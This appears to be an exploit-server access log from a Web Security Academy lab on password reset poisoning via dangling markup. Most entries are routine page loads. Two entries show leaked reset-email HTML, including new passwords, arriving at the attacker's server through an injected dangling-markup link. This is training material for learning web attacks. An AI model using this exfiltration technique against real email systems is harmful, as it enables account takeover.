 https://exploit-0a10002504b7e9ddc0cb302401dd0092.exploit-server.net/log
WebSecurity
Academy
Password reset poisoning via dangling markup
Back to exploit server
Back to lab
Back to lab description
LAB
Not solved
27.72.58.160 2023-03-14 02:56:36 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 02:56:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537
27.72.58.160 2023-03-14 02:56:40 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 02:56:40 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 02:56:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537
27.72.58.160 2023-03-14 02:56:41 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safa
27.72.58.160 2023-03-14 03:19:48 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 03:19:48 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537
27.72.58.160 2023-03-14 03:19:48 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safa
27.72.58.160 2023-03-14 03:33:07 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 03:33:08 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537
27.72.58.160 2023-03-14 03:33:08 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safa
27.72.58.160 2023-03-14 03:33:09 +0000 "GET /email?raw=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 03:33:27 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 03:33:28 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537
27.72.58.160 2023-03-14 03:46:42 +0000 "GET /email?raw=1 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
10.0.4.233 2023-03-14 03:54:12 +0000 "GET /?/login'>click+here</a>+to+login+with+your+new+password:+HmjjxjJ99e</p><p>Thanks,<br/>Support+team</p><i>This+email+has+been+scanned+by+the+MacCarthy+Email+Security+se
10.0.4.233 2023-03-14 03:54:22 +0000 "GET /?/login'>click+here</a>+to+login+with+your+new+password:+hRPK32nszX</p><p>Thanks,<br/>Support+team</p><i>This+email+has+been+scanned+by+the+MacCarthy+Email+Security+se
27.72.58.160 2023-03-14 03:54:34 +0000 "GET /email HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 03:54:34 +0000 "GET /resources/js/domPurify-2.0.15.js HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safa
27.72.58.160 2023-03-14 03:54:34 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537
27.72.58.160 2023-03-14 03:54:44 +0000 "GET /email?raw=5 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"
27.72.58.160 2023-03-14 03:55:49 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36"